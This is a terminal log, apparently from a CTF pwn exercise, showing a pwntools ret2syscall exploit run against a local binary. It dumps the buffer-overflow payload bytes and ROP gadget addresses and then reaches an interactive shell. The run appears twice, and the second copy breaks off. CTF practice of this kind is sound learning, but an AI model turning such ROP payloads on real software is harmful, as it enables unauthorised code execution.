 zzzxc@ubuntu:~/Desktop/pwn/buuctf$ python3 ret2syscall.py
[+] Starting local process './ret2syscall' argv=[b'./ret2syscall'] : pid 21198
ret2syscall.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(
[DEBUG] Sent 0x8d bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  96 b1 0b 08  0b 00 00 00  90 eb 06 08  00 00 00 00  │····│····│····│····│
    00000080  00 00 00 00  08 e4 0b 08  30 f2 06 08  0a           │····│····│0···│·│
    0000008d
[*] Switching to interactive mode
[DEBUG] Received 0x43 bytes:
    b'This time, no system() and NO SHELLCODE!!!\n'
    b'What do you plan to do?\n'
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x8c bytes:
[+] Starting local process './ret2syscall' argv=[b'./ret2syscall'] : pid 21233
ret2syscall.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(
[DEBUG] Sent 0x8d bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  96 b1 0b 08  0b 00 00 00  90 eb 06 08  00 00 00 00  │····│····│····│····│
    00000080  00 00 00 00  08 e4 0b 08  30 f2 06 08  0a           │····│····│0···│·│
    0000008d
[*] Switching to interactive mode
[DEBUG] Received 0x43 bytes:
    b'This time, no system() and NO SHELLCODE!!!\n'
    b'What do you plan to do?\n'